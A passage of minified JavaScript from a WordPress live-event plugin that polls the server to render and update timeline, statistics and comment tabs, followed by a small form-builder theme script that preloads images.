daext-clearfix-responsive" data-element-id="'+tabIndex+'"><div class="dale-tabs-li-inner"><span class="icon-clock"></span>'+window.DALE.utility.escapeHtml(timelineData.label)+"</div></li>");$.each(timelineData.timelineItem,function(index,value){htmlTimelineItems+=window.DALE.timeline.generateTimelineItemHtml(timelineData,value)});html='<div class="dale-body-timeline dale-body-element" data-element-id="'+tabIndex+'">'+htmlTimelineItems+"</div>";$("#dale-body").append(html);window.DALE.timeline.applyActiveElements(tabIndex)}else{if($('.dale-tabs-li[data-element-id="'+tabIndex+'"]').length===1){$.each(timelineData.timelineItem,function(index,value){if($('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"]').length===1){if(value.hash!==$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"]').attr("data-hash")){$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"]').fadeOut(400,function(){if(parseInt(timelineData.showIcon,10)===1){$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-icon img').attr("src",value.icon)}$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-date').html(window.DALE.utility.escapeHtml(value.date));el=$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-title');el.html(window.DALE.utility.escapeHtml(value.title));if(value.title.trim().length===0){if(!el.hasClass("daext-display-none")){el.addClass("daext-display-none")}}else{if(el.hasClass("daext-display-none")){el.removeClass("daext-display-none")}}el=$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-content');el.html(value.content);if(value.content.trim().length===0){if(!el.hasClass("daext-display-none")){el.addClass("daext-display-none")}}else{if(el.hasClass("daext-display-none")){el.removeClass("daext-display-none")}}el=$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-image');if(el.length>0){el.remove()}el=$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-tweet');if(el.length>0){el.remove()}el=$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-html');if(el.length>0){el.remove()}switch(parseInt(value.extra,10)){case 1:$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-item-right').append('<div class="dale-body-timeline-image"><img src="'+value.image+'"></div>');break;case 2:$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-item-right').append('<div class="dale-body-timeline-tweet" data-tweet-id="'+value.tweet_id+'" data-status="0"></div>');break;case 3:if(value.html.trim().length>0){$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"] .dale-body-timeline-item-right').append('<div class="dale-body-timeline-html">'+value.html+"</div>")}break;default:break}$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"]').fadeIn(400);window.DALE.timeline.applyActiveElements(tabIndex)});$('.dale-body-timeline-item[data-timeline-item-id="'+value.timelineItemId+'"]').attr("data-hash",value.hash)}}else{htmlTimelineItem=window.DALE.timeline.generateTimelineItemHtml(timelineData,value);htmlTimelineItem=$.parseHTML(htmlTimelineItem);$(htmlTimelineItem).css("display","none");if($('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-item').length===0){$('.dale-body-timeline[data-element-id="'+tabIndex+'"]').prepend(htmlTimelineItem)}else{timelineItemIdA=[];collection=$('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-item');$(collection).each(function(){timelineItemIdA.push(parseInt($(this).attr("data-timeline-item-id"),10))});timelineItemsBefore=0;$.each(timelineItemIdA,function(index1,value1){if(value.timelineItemId<value1){timelineItemsBefore++}});if(timelineItemsBefore===0){$('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-item').eq(0).before(htmlTimelineItem)}else{$('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-item').eq(timelineItemsBefore-1).after(htmlTimelineItem)}}$(htmlTimelineItem).fadeIn(400);window.DALE.timeline.applyActiveElements(tabIndex)}});$.each(timelineData.timelineItem,function(index,value){timelineItemIdA.push(parseInt(value.timelineItemId,10))});$('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-item').each(function(){if($.inArray(parseInt($(this).attr("data-timeline-item-id"),10),timelineItemIdA)===-1){$(this).fadeOut(400,function(){$(this).remove()})}})}}},generateTimelineItemHtml:function(timelineData,value){"use strict";var htmlTimelineItem;var iconHtml="",layoutHtml="",displayNoneClass="";if(parseInt(timelineData.showIcon,10)===1){iconHtml='<div class="dale-body-timeline-item-left">'+'<div class="dale-body-timeline-icon"><img src="'+value.icon+'"></div>'+"</div>"}else{iconHtml=""}if(value.title.trim().length===0){displayNoneClass=" daext-display-none"}else{displayNoneClass=""}layoutHtml+='<div class="dale-body-timeline-title'+displayNoneClass+'">'+window.DALE.utility.escapeHtml(value.title)+"</div>";if(value.content.trim().length===0){displayNoneClass=" daext-display-none"}else{displayNoneClass=""}layoutHtml+='<div class="dale-body-timeline-content'+displayNoneClass+'">'+value.content+"</div>";switch(parseInt(value.extra,10)){case 0:break;case 1:if(value.image.trim().length>0){layoutHtml+='<div class="dale-body-timeline-image"><img src="'+value.image+'"></div>'}break;case 2:if(parseInt(value.tweet_id,10)>0){layoutHtml+='<div class="dale-body-timeline-tweet" data-tweet-id="'+window.DALE.utility.escapeHtml(value.tweet_id)+'" data-status="0"></div>'}break;case 3:if(value.html.trim().length>0){layoutHtml+='<div class="dale-body-timeline-html">'+value.html+"</div>"}break}htmlTimelineItem='<div data-hash="'+value.hash+'" class="dale-body-timeline-item" data-timeline-item-id="'+value.timelineItemId+'">'+iconHtml+'<div class="dale-body-timeline-item-right">'+'<div class="dale-body-timeline-date">'+window.DALE.utility.escapeHtml(value.date)+"</div>"+layoutHtml+"</div>"+"</div>";return htmlTimelineItem},applyActiveElements:function(tabIndex){if(parseInt(window.DALE_PHPDATA.advancedInstagramProcessEmbed,10)===1){if(typeof window.instgrm!="undefined"){window.instgrm.Embeds.process()}else{window.DALE.utility.loadScript("//platform.instagram.com/en_US/embeds.js",function(){window.instgrm.Embeds.process()})}}$('.dale-body-timeline[data-element-id="'+tabIndex+'"] .dale-body-timeline-tweet').each(function(){if(parseInt($(this).attr("data-status"),10)===0){window.twttr.widgets.createTweet($(this).attr("data-tweet-id"),this);$(this).attr("data-status","1")}})}}})(window.jQuery);(function($){"use strict";window.DALE.stat={process:function(tabIndex,statData){"use strict";var html="",htmlStatGroups="";if(window.DALE.states.initialized===!1){$("#dale-tabs-ul").append('<li class="dale-tabs-li daext-clearfix-responsive" data-element-id="'+tabIndex+'"><div class="dale-tabs-li-inner"><span class="icon-chart-bar"></span>'+window.DALE.utility.escapeHtml(statData.label)+"</div></li>");$.each(statData.statGroup,function(index1,value1){htmlStatGroups+='<div class="dale-body-stat-group" data-stat-group-id="'+value1.statGroupId+'">';htmlStatGroups+='<div class="dale-body-stat-group-label">'+window.DALE.utility.escapeHtml(value1.label)+"</div>";$.each(value1.statItem,function(index2,value2){if(parseInt(value2.type,10)===0){htmlStatGroups+='<div class="dale-body-stat-single-data dale-body-stat-item daext-clearfix" data-stat-item-id="'+value2.statItemId+'"'+' data-hash="'+value2.hash+'">'+'<div class="dale-subject">'+window.DALE.utility.escapeHtml(value2.subject)+"</div>"+'<div class="dale-value-1">'+value2.value1+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+"</div>"}else if(parseInt(value2.type,10)===1){htmlStatGroups+='<div class="dale-body-stat-single-visual dale-body-stat-item" data-stat-item-id="'+value2.statItemId+'"'+' data-hash="'+value2.hash+'">'+'<div class="dale-bar"></div>'+'<div class="dale-data daext-clearfix">'+'<div class="dale-value-1">'+value2.value1+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+'<div class="dale-subject">'+window.DALE.utility.escapeHtml(value2.subject)+"</div>"+'<div class="dale-reference">'+value2.reference+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+"</div>"+"</div>"}else if(parseInt(value2.type,10)===2){htmlStatGroups+='<div class="dale-body-stat-comparison-data dale-body-stat-item daext-clearfix" data-stat-item-id="'+value2.statItemId+'"'+' data-hash="'+value2.hash+'">'+'<div class="dale-value-1">'+value2.value1+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+'<div class="dale-subject">'+window.DALE.utility.escapeHtml(value2.subject)+"</div>"+'<div class="dale-value-2">'+value2.value2+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+"</div>"}else if(parseInt(value2.type,10)===3){htmlStatGroups+='<div class="dale-body-stat-comparison-visual dale-body-stat-item" data-stat-item-id="'+value2.statItemId+'"'+' data-hash="'+value2.hash+'">'+'<div class="dale-bar"></div>'+'<div class="dale-data daext-clearfix">'+'<div class="dale-value-1">'+value2.value1+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+'<div class="dale-subject">'+value2.subject+"</div>"+'<div class="dale-value-2">'+value2.value2+(parseInt(value2.percentage,10)===1?"%":"")+"</div>"+"</div>"+"</div>"}});htmlStatGroups+="</div>"});html='<div class="dale-body-stat dale-body-element" data-element-id="'+tabIndex+'">'+htmlStatGroups+"</div>";$("#dale-body").append(html)}else{var sel=null;$.each(statData.statGroup,function(index1,value1){$.each(value1.statItem,function(index2,value2){if(parseInt(value2.type,10)===0){sel=$('.dale-body-stat[data-element-id="'+tabIndex+'"] '+'.dale-body-stat-group[data-stat-group-id="'+value1.statGroupId+'"] '+'.dale-body-stat-single-data[data-stat-item-id="'+value2.statItemId+'"]');if(sel.attr("data-hash")!==value2.hash){sel.fadeOut("400",function(){$(this).find(".dale-subject").html(window.DALE.utility.escapeHtml(value2.subject));$(this).find(".dale-value-1").html(value2.value1+(parseInt(value2.percentage,10)===1?"%":""));$(this).attr("data-hash",value2.hash);$(this).fadeIn("400")})}}else if(parseInt(value2.type,10)===1){sel=$('.dale-body-stat[data-element-id="'+tabIndex+'"] '+'.dale-body-stat-group[data-stat-group-id="'+value1.statGroupId+'"] '+'.dale-body-stat-single-visual[data-stat-item-id="'+value2.statItemId+'"]');if(sel.attr("data-hash")!==value2.hash){sel.fadeOut("400",function(){$(this).find(".dale-value-1").text(value2.value1+(parseInt(value2.percentage,10)===1?"%":""));$(this).find(".dale-subject").html(window.DALE.utility.escapeHtml(value2.subject));$(this).find(".dale-reference").text(value2.reference+(parseInt(value2.percentage,10)===1?"%":""));$(this).attr("data-hash",value2.hash);window.DALE.stat.updateVisualBars();$(this).fadeIn("400")})}}else if(parseInt(value2.type,10)===2){sel=$('.dale-body-stat[data-element-id="'+tabIndex+'"] '+'.dale-body-stat-group[data-stat-group-id="'+value1.statGroupId+'"] '+'.dale-body-stat-comparison-data[data-stat-item-id="'+value2.statItemId+'"]');if(sel.attr("data-hash")!==value2.hash){sel.fadeOut("400",function(){$(this).find(".dale-value-1").text(value2.value1+(parseInt(value2.percentage,10)===1?"%":""));$(this).find(".dale-subject").html(window.DALE.utility.escapeHtml(value2.subject));$(this).find(".dale-value-2").text(value2.value2+(parseInt(value2.percentage,10)===1?"%":""));$(this).attr("data-hash",value2.hash);$(this).fadeIn("400")})}}else if(parseInt(value2.type,10)===3){sel=$('.dale-body-stat[data-element-id="'+tabIndex+'"] '+'.dale-body-stat-group[data-stat-group-id="'+value1.statGroupId+'"] '+'.dale-body-stat-comparison-visual[data-stat-item-id="'+value2.statItemId+'"]');if(sel.attr("data-hash")!==value2.hash){sel.fadeOut("400",function(){$(this).find(".dale-value-1").text(value2.value1+(parseInt(value2.percentage,10)===1?"%":""));$(this).find(".dale-subject").html(window.DALE.utility.escapeHtml(value2.subject));$(this).find(".dale-value-2").text(value2.value2+(parseInt(value2.percentage,10)===1?"%":""));$(this).attr("data-hash",value2.hash);window.DALE.stat.updateVisualBars();$(this).fadeIn("400")})}}})})}window.DALE.stat.updateVisualBars()},updateVisualBars:function(){"use strict";$(".dale-body-stat-single-visual, .dale-body-stat-comparison-visual").each(function(){var percentageValue=0;if($(this).hasClass("dale-body-stat-single-visual")){percentageValue=parseFloat(parseInt($(this).find(".dale-value-1").text())/parseInt($(this).find(".dale-reference").text(),10))*100}else{percentageValue=parseFloat(parseInt($(this).find(".dale-value-1").text(),10)/(parseInt($(this).find(".dale-value-1").text(),10)+parseInt($(this).find(".dale-value-2").text(),10)))*100}$(this).find(".dale-bar").css("width",percentageValue+"%")})}}})(window.jQuery);(function($){"use strict";window.DALE.comment={process:function(tabIndex,commentData){"use strict";var commentCollection,listOfCommentItemId=[],domCommentItemId,commentItemToDelete;if(window.DALE.states.initialized===!1){$("#dale-tabs-ul").append('<li class="dale-tabs-li daext-clearfix-responsive" data-element-id="'+tabIndex+'"><div class="dale-tabs-li-inner"><span class="icon-comment"></span>'+window.DALE.utility.escapeHtml(commentData.label)+"</div></li>");window.DALE.comment.addCommentsToDOM(tabIndex,commentData)}else{$.each(commentData.commentItem,function(index,value){window.DALE.comment.addSingleCommentInDom(tabIndex,value,commentData)});listOfCommentItemId=[];$.each(commentData.commentItem,function(index,value){listOfCommentItemId.push(parseInt(value.commentItemId,10))});commentCollection=$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-single-comment-container');$(commentCollection).each(function(){domCommentItemId=parseInt($(this).attr("data-comment-item-id"),10);if($.inArray(domCommentItemId,listOfCommentItemId)===-1){commentItemToDelete=$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-single-comment-container[data-comment-item-id="'+domCommentItemId+'"]');commentItemToDelete.fadeOut(400,function(){commentItemToDelete.remove()})}})}},generateSingleCommentHtml:function(commentItem,comment){"use strict";var html="",commentLeft;if(parseInt(comment.avatar,10)===1){commentLeft='<div class="dale-single-comment-left">'+commentItem.avatar+"</div>"}else{commentLeft=""}html+='<div class="dale-single-comment-container" data-comment-item-id="'+commentItem.commentItemId+'" data-hash="'+commentItem.hash+'">'+commentLeft+'<div class="dale-single-comment-right">'+'<div class="dale-single-comment-header">'+'<div class="dale-single-comment-user">'+window.DALE.utility.escapeHtml(commentItem.displayName)+"</div>"+'<div class="dale-single-comment-date">&nbsp- '+window.DALE.utility.escapeHtml(commentItem.formattedDate)+"</div>"+"</div>"+'<div class="dale-single-comment-content">'+window.DALE.utility.escapeHtml(commentItem.content)+"</div>"+"</div>"+"</div>";return html},handleResponseAfterCommentSubmit:function(response,commentId,commentData,commentItemId,tabIndex){"use strict";var message;$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-comment-temporary-message').remove();if(response=="Under Moderation"){message=$.parseHTML('<div class="dale-comment-temporary-message">'+window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentMessageUnderModerationText)+"</div>");$('.dale-body-comment[data-element-id="'+tabIndex+'"] > .dale-new-comment-container').after(message);setTimeout(function(){$(message).remove()},4e3)}else if(response=="Too many comments"){message=$.parseHTML('<div class="dale-comment-temporary-message">'+window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentCommentLimitText)+"</div>");$('.dale-body-comment[data-element-id="'+tabIndex+'"] > .dale-new-comment-container').after(message);setTimeout(function(){$(message).remove()},4e3)}$(".dale-new-comment-content").val("")},addCommentsToDOM:function(tabIndex,commentData){"use strict";var html="";var numberOfComments;var commentString;numberOfComments=window.DALE.comment.getNumberOfComments(commentData.commentItem);if(parseInt(numberOfComments,10)===1){commentString=window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentNumberOfCommentsSingleText)}else{commentString=window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentNumberOfCommentsMultipleText)}html+='<div class="dale-comment-header">'+numberOfComments+" "+commentString+"</div>";if(parseInt(commentData.closed,10)===0){html+='<div class="dale-new-comment-container">'+'<textarea data-comment-id="'+commentData.commentId+'" class="dale-new-comment-content" maxlength="65535"></textarea>'+'<div data-comment-id="'+commentData.commentId+'" class="dale-new-comment-submit" '+'data-user-comment-like="'+ +window.DALE.params.userComment+'">';if(window.DALE.params.userComment){html+=window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentSubmitCommentText)}else{html+=window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentSignInText)}html+="</div>"+"</div>"}var commentItem=commentData.commentItem;var firstLevelComments=[];if(commentItem!==null){for(var i=0;i<commentItem.length;i++){firstLevelComments.push(commentItem[i])}firstLevelComments.sort(window.DALE.comment.compare);$.each(firstLevelComments,function(index1,value1){html+=window.DALE.comment.generateSingleCommentHtml(value1,commentData)})}html='<div class="dale-body-comment dale-body-element" data-element-id="'+tabIndex+'">'+html+"</div>";$("#dale-body").append(html);$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-new-comment-submit').click(function(){if(parseInt($(this).attr("data-user-comment-like"),10)===0){window.location=window.DALE_PHPDATA.advancedSignInUrl;return}var commentId=parseInt($(this).attr("data-comment-id"),10);var content=$('.dale-new-comment-content[data-comment-id="'+commentId+'"]').val();if(content.trim().length===0){$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-comment-temporary-message').remove();var message=$.parseHTML('<div class="dale-comment-temporary-message">'+window.DALE.utility.escapeHtml(window.DALE_PHPDATA.commentEmptyCommentText)+"</div>");$('.dale-body-comment[data-element-id="'+tabIndex+'"] > .dale-new-comment-container').after(message);setTimeout(function(){$(message).remove()},4e3);return}var data={action:"dale_comment_submit",security:window.DALE_PHPDATA.nonce,comment_id:commentId,comment_item_id:0,content:content};$.post(window.DALE_PHPDATA.ajaxUrl,data,function(result){window.DALE.comment.handleResponseAfterCommentSubmit(result,commentId,commentData,0,tabIndex)})})},addSingleCommentInDom:function(tabIndex,commentItemData,commentData){"use strict";var commentHtml,currentElement,nextElement,currentCommentItemId,nextCommentItemId,commentContainer,commentItem,avatarHtml;if($('.dale-body-comment[data-element-id="'+tabIndex+'"] '+'.dale-single-comment-container[data-comment-item-id="'+commentItemData.commentItemId+'"]').length===0){var collection=$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-single-comment-container');commentHtml=window.DALE.comment.generateSingleCommentHtml(commentItemData,commentData);if(collection.length>0){$(collection).each(function(){currentElement=$(this);nextElement=$(this).next();currentCommentItemId=parseInt(currentElement.attr("data-comment-item-id"),10);if(nextElement.length>0){nextCommentItemId=parseInt(nextElement.attr("data-comment-item-id"),10)}else{nextCommentItemId=null}if(commentItemData.commentItemId>currentCommentItemId){commentHtml=$.parseHTML(commentHtml);$(commentHtml).css("display","none");currentElement.before(commentHtml);$(commentHtml).fadeIn("400");return!1}else if(commentItemData.commentItemId<currentCommentItemId&&(commentItemData.commentItemId>nextCommentItemId||nextCommentItemId===null)){commentHtml=$.parseHTML(commentHtml);$(commentHtml).css("display","none");currentElement.after(commentHtml);$(commentHtml).fadeIn("400");return!1}})}else{commentHtml=window.DALE.comment.generateSingleCommentHtml(commentItemData,commentData);commentContainer=$('.dale-body-comment[data-element-id="'+tabIndex+'"]');commentHtml=$.parseHTML(commentHtml);$(commentHtml).css("display","none");commentContainer.append(commentHtml);$(commentHtml).fadeIn("400")}}else{commentItem=$('.dale-body-comment[data-element-id="'+tabIndex+'"] .dale-single-comment-container[data-comment-item-id="'+commentItemData.commentItemId+'"]');if(commentItem.length>0){if(commentItem.attr("data-hash")!==commentItemData.hash){commentItem.fadeOut(400,function(){if(parseInt(commentItemData.avatar.length,10)>9){avatarHtml=commentItemData.avatar}else{avatarHtml=""}$(this).attr("data-hash",commentItemData.hash);if(parseInt(commentData.avatar,10)===1){$(this).find(".dale-single-comment-left").html(avatarHtml)}$(this).find(".dale-single-comment-user").html(window.DALE.utility.escapeHtml(commentItemData.displayName));$(this).find(".dale-single-comment-date").html("&nbsp- "+window.DALE.utility.escapeHtml(commentItemData.formattedDate));$(this).find(".dale-single-comment-content").html(window.DALE.utility.escapeHtml(commentItemData.content));$(this).fadeIn(400)})}}}},getNumberOfComments:function(commentItem){"use strict";var counter=0;$.each(commentItem,function(index,value){if(parseInt(value.approved,10)===1){counter=counter+1}});return counter},compare:function(a,b){"use strict";if(a.commentItemId<b.commentItemId)return 1;if(a.commentItemId>b.commentItemId)return-1;return 0}}})(window.jQuery);(function($){"use strict";window.DALE.states={timeline:!1,intervalIdentifier:!1,initialized:!1};window.DALE.params={userComment:null};if($("#dale-live-event").length>0){bindEventListeners()}function receiveUpdate(){"use strict";var eventId=$("#dale-live-event").attr("data-event-id");var data={action:"dale_get_event_data",security:window.DALE_PHPDATA.nonce,event_id:eventId};$.post(window.DALE_PHPDATA.ajaxUrl,data,function(data_json){var data_obj=JSON.parse(data_json);window.DALE.params.userComment=data_obj.user_comment;if(data_obj.live===!1){clearInterval(window.DALE.states.timerIdentifier)}$.each(data_obj,function(tabIndex,value){if(value.hasOwnProperty("timelineId")){window.DALE.timeline.process(tabIndex,value)}else if(value.hasOwnProperty("statId")){window.DALE.stat.process(tabIndex,value)}else if(value.hasOwnProperty("commentId")){window.DALE.comment.process(tabIndex,value)}});if(window.DALE.states.initialized===!1){bindClickOnTabs();$("li:first-child").addClass("dale-tabs-highlight");$(".dale-body-element:first-child").show();$("#dale-live-event").css("visibility","visible");window.DALE.states.initialized=!0}})}function startReceivingUpdates(){"use strict";receiveUpdate();window.DALE.states.timerIdentifier=setInterval(function(){receiveUpdate()},window.DALE_PHPDATA.advancedUpdateTime*1e3)}function bindClickOnTabs(){"use strict";if($(".dale-tabs-li > .dale-tabs-li-inner").length>1){$(".dale-tabs-li > .dale-tabs-li-inner").addClass("dale-tabs-li-inner-cursor-pointer");$(".dale-tabs-li > .dale-tabs-li-inner").click(function(){$(".dale-body-element").hide(0);$(".dale-tabs-li").removeClass("dale-tabs-highlight");$(this).parent().addClass("dale-tabs-highlight");var elementId=$(this).parent().attr("data-element-id");$('.dale-body-element[data-element-id="'+elementId+'"]').show(0)})}}function bindEventListeners(){"use strict";$(document).ready(function(){window.twttr.ready(function(){startReceivingUpdates()})})}})(window.jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1761559449
body_size: 176
content:
jQuery(window).on('load',function(){window.iPhorm.preload(['input-active-bg-rep.png','file-upload-progress-area.png','file-progress-bar-bg.png','input-active-bg-rep.png','file-close.png','button-active-bg-rep.png'],iphormL10n.plugin_url+'/themes/light/images/')})